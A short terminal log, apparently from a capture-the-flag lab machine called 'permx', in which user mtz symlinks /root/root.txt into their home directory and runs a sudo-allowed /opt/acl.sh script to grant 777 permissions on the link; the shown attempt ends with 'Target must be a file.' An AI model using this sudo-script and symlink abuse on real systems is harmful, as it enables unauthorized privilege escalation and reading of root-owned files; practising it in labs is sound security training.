 ln: failed to create symbolic link 'root/root.txt': No such file or directory
mtz@permx:~$ ln -s /root/root.txt root
mtz@permx:~$ ls -al
total 32
drwxr-x--- 4 mtz  mtz  4096 Sep  5 09:44 .
drwxr-xr-x 3 root root 4096 Jan 20  2024 ..
lrwxrwxrwx 1 root root    9 Jan 20  2024 .bash_history -> /dev/null
-rw-r--r-- 1 mtz  mtz   220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 mtz  mtz  3771 Jan  6  2022 .bashrc
drwx------ 2 mtz  mtz  4096 May 31 11:14 .cache
lrwxrwxrwx 1 root root    9 Jan 20  2024 .mysql_history -> /dev/null
-rw-r--r-- 1 mtz  mtz   807 Jan  6  2022 .profile
lrwxrwxrwx 1 mtz  mtz    14 Sep  5 09:44 root -> /root/root.txt
drwx------ 2 mtz  mtz  4096 Jan 20  2024 .ssh
-rw-r----- 1 root mtz    33 Sep  5 06:01 user.txt
mtz@permx:~$ sudo ./opt/acl.sh root 777 /home/mtz/root
[sudo] password for mtz:
Sorry, try again.
[sudo] password for mtz:
sudo: ./opt/acl.sh: command not found
mtz@permx:~$ cd /opt
mtz@permx:/opt$ ls
acl.sh
mtz@permx:/opt$ sudo ./acl.sh root 777 /home/mtz/root
Target must be a file.